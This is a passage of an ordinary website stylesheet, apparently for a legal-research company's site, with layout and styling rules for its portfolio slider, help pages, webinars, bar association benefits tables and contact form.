  .home_portfolio_slide_quote {
    font-size: 32px;
    line-height: 1.333;
  }
}

.home_portfolio_slide_quote_credit {
  margin-top: 30px;
  overflow: hidden;
}

.home_portfolio_slide_author {
  margin-right: 10px;
  font-size: 18px;
}

@media (min-width: 1100px) {
  .home_portfolio_slide_author {
    float: left;
    font-size: 24px;
  }
}

.home_portfolio_slide_link {
  font-size: 18px;
  text-decoration: none;
}

@media (min-width: 1100px) {
  .home_portfolio_slide_link {
    float: right;
    font-size: 24px;
  }
}

#app_cta {
  position: relative;
  z-index: 2;
  background: #565656;
  color: white;
}

#app_cta_grid {
  padding: 30px 0;
}

#app_cta_grid > img {
  max-width: 66.666% !important;
}

@media (min-width: 680px) {
  #app_cta_grid {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  #app_cta_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #app_cta_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #app_cta_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1.618/4.948015792890113 - (60px - 60px * 1.618/4.948015792890113));
    width: -moz-calc(99.99% * 1.618/4.948015792890113 - (60px - 60px * 1.618/4.948015792890113));
    width: calc(99.99% * 1.618/4.948015792890113 - (60px - 60px * 1.618/4.948015792890113));
  }
  #app_cta_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 3.3300157928901135/4.948015792890113 - (60px - 60px * 3.3300157928901135/4.948015792890113));
    width: -moz-calc(99.99% * 3.3300157928901135/4.948015792890113 - (60px - 60px * 3.3300157928901135/4.948015792890113));
    width: calc(99.99% * 3.3300157928901135/4.948015792890113 - (60px - 60px * 3.3300157928901135/4.948015792890113));
  }
  #app_cta_grid > *:nth-child(2n + 1) {
    margin-left: 0;
  }
  #app_cta_grid {
    padding: 60px 0;
  }
}

#app_cta_heading {
  margin-top: 30px;
  font-size: 28px;
  color: white;
}

@media (min-width: 680px) {
  #app_cta_heading {
    margin-top: 0;
    font-size: 42px;
  }
}

#app_cta_content * + * {
  margin-top: 15px;
}

@media (min-width: 680px) {
  #app_cta_content * + * {
    margin-top: 30px;
  }
}

#app_cta_store_links > a {
  position: relative;
  top: 0;
  display: inline-block;
  margin-right: 7px;
  margin-left: 7px;
  -webkit-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

#app_cta_store_links > a:hover {
  top: -2px;
}

#app_cta_store_links > a > img {
  display: block;
  height: 44px;
}

#app_cta_image_wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

#app_cta_image {
  max-width: 380px;
  padding: 0 30px;
}

.partial_masthead {
  padding: 30px 0;
}

@media (min-width: 1100px) {
  .partial_masthead_grid > * {
    float: left;
  }
  .partial_masthead_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .partial_masthead_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 120px;
  }
  .partial_masthead_grid > *:nth-child(n + 3) {
    margin-top: 120px;
  }
  .partial_masthead_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
    width: -moz-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
    width: calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
  }
  .partial_masthead_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
    width: -moz-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
    width: calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
  }
  .partial_masthead_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  @supports ((display: -webkit-box) or (display: -webkit-flex) or (display: flex)) {
    .partial_masthead_grid {
      display: -webkit-box;
      display: -webkit-flex;
      display: -moz-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
    }
    .partial_masthead_grid > *:nth-child(n) {
      width: auto;
      height: auto;
      margin-top: 0;
      margin-left: 120px;
    }
    .partial_masthead_grid > *:nth-child(n + 3) {
      margin-top: 120px;
    }
    .partial_masthead_grid > *:nth-child(2n + 1) {
      width: -webkit-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
      width: -moz-calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
      width: calc(99.99% * 4.235801032000001/5.853801032000002 - (120px - 120px * 4.235801032000001/5.853801032000002));
    }
    .partial_masthead_grid > *:nth-child(2n + 2) {
      width: -webkit-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
      width: -moz-calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
      width: calc(99.99% * 1.618/5.853801032000002 - (120px - 120px * 1.618/5.853801032000002));
    }
    .partial_masthead_grid > *:nth-child(2n + 1) {
      margin-left: 0;
    }
    .partial_masthead_grid {
      -webkit-box-align: center;
      -webkit-align-items: center;
         -moz-box-align: center;
          -ms-flex-align: center;
              align-items: center;
    }
  }
}

.partial_masthead_content * + * {
  margin-top: 15px;
}

[class*="menu-masthead-"] > ul {
  margin-top: 30px;
  list-style: none;
}

@media (min-width: 1100px) {
  [class*="menu-masthead-"] > ul {
    margin-top: 0;
  }
}

[class*="menu-masthead-"] > ul a {
  position: relative;
  z-index: 1;
  display: block;
  max-width: 260px;
  padding: 10px;
  font-family: helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: currentColor;
  text-align: center;
  text-decoration: none;
  border: 1px solid currentColor;
  border-bottom-width: 0;
}

[class*="menu-masthead-"] > ul li {
  position: relative;
}

[class*="menu-masthead-"] > ul li:last-of-type a {
  border-bottom-width: 1px;
}

[class*="menu-masthead-"] > ul li:hover::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  max-width: 260px;
  height: 100%;
  content: "";
  background: rgba(0, 0, 0, 0.025);
}

#about_misc {
  padding: 30px 0;
}

@media (min-width: 1100px) {
  #about_misc {
    padding: 60px 0;
  }
}

@media (min-width: 680px) {
  #about_misc_grid > * {
    float: left;
  }
  #about_misc_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #about_misc_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #about_misc_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #about_misc_grid > *:nth-child(2n + 1),
  #about_misc_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
  }
  #about_misc_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  #about_misc_grid > div > * {
    float: left;
  }
  #about_misc_grid > div::after {
    content: '';
    display: table;
    clear: both;
  }
  #about_misc_grid > div > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #about_misc_grid > div > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #about_misc_grid > div > *:nth-child(2n + 1),
  #about_misc_grid > div > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
    width: calc(99.99% * 2.6179240000000004/5.235848000000001 - (60px - 60px * 2.6179240000000004/5.235848000000001));
  }
  #about_misc_grid > div > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#about_misc_grid h1 {
  margin-top: 30px;
  margin-bottom: 15px;
  font-size: 24px;
}

@media (min-width: 680px) {
  #about_misc_grid h1 {
    margin-top: 0;
  }
}

#about_misc_twitter {
  border: 1px solid #f2f2f2;
}

#about_misc_brand_materials {
  margin-top: 30px;
}

.category_filter a {
  text-decoration: none;
}

.category_filter a:hover {
  background: #f48900;
}

.category_filter a.selected {
  background: #f48900;
}

.blog_pagination {
  top: 0px;
  margin-bottom: 10px;
}

.blog_pagination a {
  text-decoration: none;
}

#about_fastcase_50 {
  color: white;
  text-align: center;
  background: #ff9a19;
}

#about_fastcase_50 > div {
  padding: 30px;
  margin: auto;
}

@media (min-width: 680px) {
  #about_fastcase_50 > div {
    max-width: -webkit-calc(99.999999% * 2.6179240000000004/4.235924000000001);
    max-width: -moz-calc(99.999999% * 2.6179240000000004/4.235924000000001);
    max-width: calc(99.999999% * 2.6179240000000004/4.235924000000001);
    padding: 60px;
  }
}

#about_fastcase_50 > div * + * {
  margin-top: 15px;
}

.fc50_class_filter {
  margin: 30px 0px 30px 0px;
  padding: 10px 0px 0px 0px;
}

.fc50_class_filter a {
  text-decoration: none;
}

.fc50_class_filter a:hover {
  background: #f48900;
}

.fc50_class_filter a.selected {
  background: #f48900;
}

#about_fastcase_50_heading {
  color: white;
}

@media (min-width: 680px) {
  #about_fastcase_50_description {
    font-size: 24px;
  }
}

#about_fastcase_50_link {
  display: inline-block;
  padding: 15px 30px;
  margin-top: 30px !important;
  font-weight: bold;
  color: #ff9a19;
  text-decoration: none;
  background: white;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 100ms ease;
  -o-transition: all 100ms ease;
  -moz-transition: all 100ms ease;
  transition: all 100ms ease;
}

#about_fastcase_50_link:hover {
  -webkit-animation-name: tada;
     -moz-animation-name: tada;
       -o-animation-name: tada;
          animation-name: tada;
  -webkit-animation-duration: 1s;
     -moz-animation-duration: 1s;
       -o-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
     -moz-animation-fill-mode: both;
       -o-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
     -moz-animation-iteration-count: 1;
       -o-animation-iteration-count: 1;
          animation-iteration-count: 1;
}

div.WinnersGrid div.AlternatingRow {
  background-color: #DFDFDF;
  margin: 6px 0px 6px 0px;
}

div.WinnerPanel {
  float: left;
  font-size: 9pt;
  padding: 12px;
  width: 410px;
}

div.WinnerPanel img {
  display: inline;
}

div.WinnerPanel img.WinnerPhoto {
  margin: 0px 8px 8px 0px;
  width: 100px;
  /* drop shadow */
  -moz-box-shadow: 3px 3px 4px #999;
  /* Firefox */
  -webkit-box-shadow: 3px 3px 4px #999;
  /* Safari/Chrome */
  box-shadow: 3px 3px 4px #999;
  /* Opera and other CSS3 supporting browsers */
}

span.WinnerName {
  display: block;
  font-size: 12pt;
  font-weight: bold;
}

span.WinnerTitle {
  clear: left;
  font-weight: bold;
}

span.WinnerTwitter {
  clear: right;
  font-weight: bold;
}

span.WinnerTwitter img {
  vertical-align: top;
}

span.WinnerBio {
  color: #333;
  display: block;
}

div.WinnersGrid div.AlternatingRow span.WinnerBio {
  color: #222;
}

#webinars {
  padding: 30px 0 0;
  background: #ff9a19;
}

@media (min-width: 680px) {
  #webinars {
    padding: 60px 0 0;
  }
}

#webinars > .page_center * + * {
  margin-top: 15px;
}

#webinars .full_blog_grid_post_heading {
  font-size: 24px;
}

#webinars .full_blog_grid_post {
  margin-bottom: 30px;
}

#webinars .full_blog_grid_post_content_excerpt {
  font-size: 16px;
}

#webinars .full_blog_grid_post_content_excerpt a {
  position: relative;
}

#webinars .full_blog_grid_post_content_excerpt a:hover::after {
  position: absolute;
  bottom: -2px;
  left: 0;
  width: 100%;
  height: 2px;
  content: "";
  background: #fff4e5;
}

#webinar_grid {
  margin-top: 30px !important;
}

@media (min-width: 680px) {
  #webinar_grid > * {
    float: left;
  }
  #webinar_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #webinar_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #webinar_grid > *:nth-child(n + 3) {
    margin-top: 0;
  }
  #webinar_grid > *:nth-child(2n + 1),
  #webinar_grid > *:nth-child(2n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: calc((99.99% - ((2 - 1) * 60px)) / 2);
  }
  #webinar_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  #webinar_grid {
    margin-top: 60px !important;
  }
}

#help_upcoming_webinars_heading {
  font-size: 26px;
  color: white;
}

@media (min-width: 680px) {
  #help_upcoming_webinars_heading {
    font-size: 34px;
  }
}

#help_upcoming_webinars_description {
  color: white;
}

html.single {
  background: #fafafa;
}

#single_bg {
  position: fixed;
  top: 0;
  left: 50%;
  z-index: -1;
  width: 120vw;
  height: 280px;
  margin: auto;
  background-color: #ff9a19;
  background-repeat: no-repeat;
  background-position: center;
  -moz-background-size: cover;
    -o-background-size: cover;
       background-size: cover;
  -webkit-transform: translate3d(-50%, 0, 0);
     -moz-transform: translate3d(-50%, 0, 0);
          transform: translate3d(-50%, 0, 0);
}

#single_article {
  position: relative;
  z-index: 3;
  max-width: 95ch;
  padding: 30px;
  margin-top: 140px;
  background: white;
  border-bottom: 2px solid #e6e6e6;
}

@media (min-width: 1100px) {
  #single_article {
    padding: 60px;
    margin: 60px auto;
    margin-bottom: 60px;
    border-bottom: 0;
    -webkit-box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.05);
       -moz-box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.05);
            box-shadow: 0 0 20px 10px rgba(0, 0, 0, 0.05);
  }
}

#single_article ul,
#single_article ol {
  margin-left: 1.2em;
}

#single_article ul ul,
#single_article ul ol,
#single_article ol ul,
#single_article ol ol {
  margin-top: 15px;
}

#single_article * + * {
  margin-top: 30px;
}

#single_article li {
  margin-top: 15px;
}

#single_article img {
  width: 100vw;
  max-width: initial;
  margin-left: -30px;
  border-top: 2px solid #f0f0f0;
  border-bottom: 2px solid #f0f0f0;
}

@media (min-width: 453.33333px) {
  #single_article img {
    width: initial;
    max-width: 100%;
    margin-left: auto;
    border: 3px solid #f7f7f7;
  }
}

#single_heading {
  font-size: 24px;
}

@media (min-width: 1100px) {
  #single_heading {
    font-size: 30px;
  }
}

#single_meta {
  margin-top: 15px;
}

#single_meta::after {
  display: table;
  clear: both;
  content: "";
}

#single_authors {
  margin-top: 0;
}

#single_authors > span {
  display: block;
  margin-bottom: -2px;
  font-size: 11px;
}

#single_authors a {
  color: #403d39;
  text-decoration: none;
}

#single_date {
  float: right;
}

#single_date p {
  margin-top: 0;
}

#single_date > span {
  display: block;
  margin-bottom: -2px;
  font-size: 11px;
  text-align: right;
}

#help_documentation {
  background: #565656;
  padding: 30px 0;
  counter-reset: i;
}

#help_documentation h1 {
  color: white;
}

#help_documentation a {
  color: white;
}

@media (min-width: 1100px) {
  #help_documentation {
    padding: 60px 0;
  }
}

#help_documentation_heading {
  margin-bottom: 15px;
  font-size: 20px;
}

@media (min-width: 680px) {
  #help_documentation_heading {
    font-size: 26px;
  }
}

.help_documentation_file_heading {
  display: block;
  margin-top: 30px;
  text-decoration: none;
}

.help_documentation_file_heading::after {
  display: table;
  clear: both;
  content: "";
}

.help_documentation_file_heading > img {
  float: left;
  width: 20px;
  height: 20px;
  margin-right: 10px;
}

.help_documentation_file_heading > span {
  float: left;
  width: -webkit-calc(100% - 30px);
  width: -moz-calc(100% - 30px);
  width: calc(100% - 30px);
  font-size: 16px;
  line-height: 1.333;
}

@media (min-width: 680px) {
  .help_documentation_file_heading > span {
    font-size: 18px;
    font-weight: bold;
  }
}

.help_documentation_file_heading:hover > img {
  -webkit-animation-name: bounceOutUp;
     -moz-animation-name: bounceOutUp;
       -o-animation-name: bounceOutUp;
          animation-name: bounceOutUp;
  -webkit-animation-duration: 1s;
     -moz-animation-duration: 1s;
       -o-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
     -moz-animation-fill-mode: both;
       -o-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
     -moz-animation-iteration-count: 1;
       -o-animation-iteration-count: 1;
          animation-iteration-count: 1;
  animation-speed: 200ms;
}

#help_documentation_grid > *:not(:first-child) {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 2px solid #f2f2f2;
}

@media (min-width: 680px) {
  #help_documentation_grid > *:not(:first-child) {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
  }
}

@media (min-width: 680px) {
  #help_documentation_grid > * {
    float: left;
  }
  #help_documentation_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #help_documentation_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #help_documentation_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  #help_documentation_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
  }
  #help_documentation_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: -moz-calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
    width: calc(99.99% * 1.618/4.235924000000001 - (60px - 60px * 1.618/4.235924000000001));
  }
  #help_documentation_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#help_documentation_wrap {
  padding-bottom: 15px;
}

@media (min-width: 680px) {
  #help_resource_wrap {
    margin-top: 15px !important;
  }
}

.help_resource_link {
  position: relative;
  display: block;
  padding-left: 45px;
  margin-top: 15px;
  text-decoration: none;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  transition: all 400ms ease;
}

.help_resource_link:hover, .help_resource_link:active, .help_resource_link:focus {
  padding-left: 47px;
}

.help_resource_link:hover::before, .help_resource_link:active::before, .help_resource_link:focus::before {
  color: white;
  background: #ff9a19;
}

.help_resource_link::before {
  position: absolute;
  left: 0;
  width: 30px;
  height: 30px;
  font-size: 13px;
  font-weight: bold;
  line-height: 28px;
  text-align: center;
  text-decoration: none;
  content: counter(i);
  counter-increment: i;
  border: 2px solid #ff9a19;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
}

#help_support {
  padding: 30px 0;
  border-top: 2px solid #f7f7f7;
}

@media (min-width: 680px) {
  #help_support {
    padding: 60px 0;
  }
}

@media (min-width: 680px) {
  #help_support_grid > * {
    float: left;
  }
  #help_support_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #help_support_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #help_support_grid > *:nth-child(n + 4) {
    margin-top: 60px;
  }
  #help_support_grid > *:nth-child(3n + 1),
  #help_support_grid > *:nth-child(3n + 2),
  #help_support_grid > *:nth-child(3n + 3) {
    width: -webkit-calc((99.99% - ((3 - 1) * 60px)) / 3);
    width: -moz-calc((99.99% - ((3 - 1) * 60px)) / 3);
    width: calc((99.99% - ((3 - 1) * 60px)) / 3);
  }
  #help_support_grid > *:nth-child(3n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#help_support_grid h1 {
  font-size: 22px;
}

@media (min-width: 680px) {
  #help_support_grid h1 {
    margin-bottom: 15px;
  }
}

#help_support_grid h4 {
  margin-bottom: -10px;
  color: #ff9a19;
}

#help_support_grid > * {
  float: left;
  width: 100%;
  clear: both;
}

#help_support_grid > *:not(:first-of-type) {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 1px solid #f2f2f2;
}

@media (min-width: 680px) {
  #help_support_grid > *:not(:first-of-type) {
    padding-top: 0;
    margin-top: 0;
    border-top: 0;
  }
}

@media (min-width: 680px) {
  #help_support_grid > * {
    clear: none;
  }
}

#help_support_grid > * > div {
  float: left;
  clear: left;
}

#help_support_grid > * * + * {
  margin-top: 15px;
}

#help_support_grid > * * + h4 {
  margin-top: 30px;
}

#help_faq_content a {
  text-decoration: none;
}

#help_faq_content p:not(:first-of-type) {
  margin-top: 30px;
}

#help_faq_see_all_link {
  display: inline-block;
  padding: 5px 15px;
  margin-top: 30px;
  font-size: 14px;
  font-weight: bold;
  color: white;
  text-decoration: none;
  background: #ff9a19;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
}

#bar_associations {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #bar_associations {
    padding: 60px 0;
  }
}

#bar_login_prompt {
  margin-bottom: 30px;
}

@media (min-width: 680px) {
  #bar_association_grid > * {
    float: left;
  }
  #bar_association_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #bar_association_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  #bar_association_grid > *:nth-child(n + 3) {
    margin-top: 15px;
  }
  #bar_association_grid > *:nth-child(2n + 1),
  #bar_association_grid > *:nth-child(2n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 60px)) / 2);
    width: calc((99.99% - ((2 - 1) * 60px)) / 2);
  }
  #bar_association_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.ba_title {
  margin-top: 20px;
  font-size: 18px;
}

.ba_title::after {
  display: table;
  clear: both;
  content: "";
}

.ba_scale_icon {
  float: left;
  margin-top: 5px;
  margin-right: 15px;
  overflow: auto;
}

.ba_float_fix {
  overflow: hidden;
}

.ba_external_link {
  position: relative;
  top: 2px;
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
  line-height: 1.333;
  color: #3e3c3a;
  text-decoration: none;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

.ba_external_link:hover {
  top: 0;
}

.ba_view_benefits {
  float: left;
  padding: 5px 10px;
  margin-right: 15px;
  font-size: 14px;
  line-height: 1.333;
  color: white;
  text-decoration: none;
  background: #ff9a19;
  border: 1px solid #e58000;
}

.ba_view_benefits:hover {
  background: #ff8f00;
}

#bar_association {
  padding: 30px 0;
  background: white;
}

@media (min-width: 680px) {
  #bar_association {
    padding: 60px 0;
  }
}

#bar_association_title {
  font-size: 20px;
}

@media (min-width: 680px) {
  #bar_association_title {
    max-width: 66.666%;
    font-size: 34px;
  }
}

#ba_optional_content {
  margin-top: 15px;
}

#ba_external_link {
  display: inline-block;
  padding: 5px;
  font-size: 12px;
  text-decoration: none;
  letter-spacing: 1px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#ba_benefits_table {
  width: 100vw;
  margin-top: 15px;
  margin-left: -30px;
}

@media (min-width: 680px) {
  #ba_benefits_table {
    width: 66.666%;
    margin-left: initial;
  }
}

#ba_benefits_table td {
  padding: 15px;
  font-size: 13px;
  font-weight: bold;
  border: 1px solid #ededed;
}

#ba_benefits_table td:not(:first-of-type) {
  text-align: center;
}

#ba_th_spacer {
  visibility: hidden;
}

#ba_member_fee {
  max-width: 140px;
  color: white;
  vertical-align: top;
  background: orange;
  border: 1px solid #f48900;
}

#ba_member_fee > span {
  display: block;
  padding: 5px 15px;
  font-size: 14px;
  line-height: 18px;
}

@media (min-width: 1100px) {
  #ba_member_fee > span {
    font-size: 18px;
    line-height: 22px;
  }
}

#ba_member_fee::before {
  display: block;
  padding: 5px 15px;
  font-size: 11px;
  line-height: 13px;
  content: attr(data-text);
  background: #ff8f00;
  border-bottom: 1px solid #f48900;
}

#ba_upgrade_fee {
  max-width: 140px;
  color: white;
  vertical-align: top;
  background: orange;
  border: 1px solid #f48900;
}

#ba_upgrade_fee > span {
  display: block;
  padding: 5px 15px;
  font-size: 14px;
  line-height: 18px;
}

@media (min-width: 1100px) {
  #ba_upgrade_fee > span {
    font-size: 18px;
    line-height: 22px;
  }
}

#ba_upgrade_fee::before {
  display: block;
  padding: 5px 15px;
  font-size: 11px;
  line-height: 13px;
  content: attr(data-text);
  background: #ff8f00;
  border-bottom: 1px solid #f48900;
}

.ba_benefits_table_benefit {
  background: #fcfcfc;
}

.ba_benefits_check {
  display: inline-block;
  width: 30px;
  height: 30px;
  background: #ff9a19;
  -webkit-border-radius: 999px;
     -moz-border-radius: 999px;
          border-radius: 999px;
}

.ba_benefits_check > img {
  position: relative;
  top: 3px;
  width: 16px;
}

#bar_coverage_notice {
  margin-top: 30px;
}

#contact {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #contact {
    padding: 60px 0;
  }
}

@media (min-width: 1100px) {
  #contact_grid > * {
    float: left;
  }
  #contact_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  #contact_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  #contact_grid > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  #contact_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 2/3 - (30px - 30px * 2/3));
    width: -moz-calc(99.99% * 2/3 - (30px - 30px * 2/3));
    width: calc(99.99% * 2/3 - (30px - 30px * 2/3));
  }
  #contact_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: -moz-calc(99.99% * 1/3 - (30px - 30px * 1/3));
    width: calc(99.99% * 1/3 - (30px - 30px * 1/3));
  }
  #contact_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

#contact_form::after {
  display: table;
  clear: both;
  content: "";
}

.wpcf7-form > p {
  margin-top: 15px;
}

@media (min-width: 680px) {
  .wpcf7-form {
    margin: 30px -15px 0;
  }
  .wpcf7-form > p {
    float: left;
    width: -webkit-calc(99.99% * 1/2 - 45px);
    width: -moz-calc(99.99% * 1/2 - 45px);
    width: calc(99.99% * 1/2 - 45px);
    margin: 0 15px 30px;
  }
  .wpcf7-form > p:nth-of-type(3), .wpcf7-form > p:nth-of-type(4) {
    width: -webkit-calc(99.99% * 1/1 - 60px);
    width: -moz-calc(99.99% * 1/1 - 60px);
    width: calc(99.99% * 1/1 - 60px);
  }
  .wpcf7-form > p:nth-of-type(5) {
    clear: left;
  }
}

.wpcf7-form label {
  display: block;
  font-size: 14px;
  font-weight: bold;
}

.wpcf7-text,
.wpcf7-textarea {
  width: 100%;
  padding: 10px;
  border: 1px solid #e6e6e6;
}

.wpcf7-textarea {
  resize: vertical;
}

.wpcf7-form-control-wrap {
  display: block;
  margin-top: 5px;
}

.wpcf7-submit {
  display: inline-block;
  padding: 15px 60px;
  font-size: 13px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #ff9a19;
  border-bottom: 2px solid #e58000;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

.wpcf7-submit:hover {
  background: #ff8f00;
}

#contact_information {
  padding-top: 30px;
  margin-top: 30px;
  border-top: 1px solid #f2f2f2;
}

@media (min-width: 1100px) {
  #contact_information {
    padding-top: 0;
    border-top: 0;
  }
}

#contact_information h3 {
  padding-bottom: 15px;
  margin-top: 30px;
  margin-bottom: 15px;
  color: #ff9a19;
  border-bottom: 1px solid #ededed;
}

#contact_information p {
  font-size: 14px;
}

#scope_of_coverage {
  padding: 30px 0;
}

@media (min-width: 680px) {
  #scope_of_coverage {
    padding: 60px 0;
  }
}

#scope_description {
  margin-top: 15px;
}

#scope_toggle_buttons {
  margin-top: 15px;
}

#scope_toggle_buttons > button {
  display: inline-block;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #ff9a19;
  border-bottom: 2px solid #e58000;
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#scope_toggle_buttons > button:hover {
  background: #ff8f00;
}

#scope_libraries {
  margin-top: 30px;
}

.js_scope_library {
  display: table;
  width: 100%;
  padding: 10px;
  font-size: 13px;
  font-weight: bold;
  text-align: left;
  cursor: pointer;
  background: #fcfcfc;
  border: 1px solid #ededed;
}

.js_scope_library:not(:first-of-type) {
  border-top: 0;
}

.js_scope_library.js_active {
  margin-bottom: 0;
}

.scope_library_cross_icon {
  display: block;
  float: left;
  width: 24px;
  height: 24px;
  margin-right: 8px;
